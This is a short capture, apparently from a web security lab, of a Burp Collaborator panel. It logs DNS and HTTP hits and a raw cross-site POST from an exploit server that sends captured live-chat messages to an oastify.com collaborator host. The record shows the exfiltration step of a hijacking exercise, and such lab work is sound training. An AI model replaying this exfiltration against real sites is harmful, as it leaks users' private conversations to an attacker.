 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2025-Feb-26 08:50:04.812 UTC DNS fzin50t6pqizjv8vtqnylyr4xv3mrdf2 172.71.213.141
2 2025-Feb-26 08:50:05.799 UTC HTTP fzin50t6pqizjv8vtqnylyr4xv3mrdf2 42.112.72.11
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: fzin50t6pqizjv8vtqnylyr4xv3mrdf2.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://exploit-0a71002603dfdb7480d3de290112001c.exploit-server.net/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 66
10 Origin: https://exploit-0a71002603dfdb7480d3de290112001c.exploit-server.net
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: cross-site
14 Priority: u=4
15 Te: trailers
16 Connection: close
17
18 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}